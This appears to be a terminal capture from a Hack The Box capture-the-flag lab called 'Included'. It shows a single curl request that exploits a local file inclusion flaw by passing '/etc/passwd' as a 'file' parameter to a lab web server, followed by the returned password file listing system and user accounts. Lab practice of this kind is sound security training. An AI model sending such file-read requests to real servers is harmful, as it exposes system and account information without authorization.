 ~/HTB/Included curl 'http://10.129.253.54/?file=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
~/HTB/Included _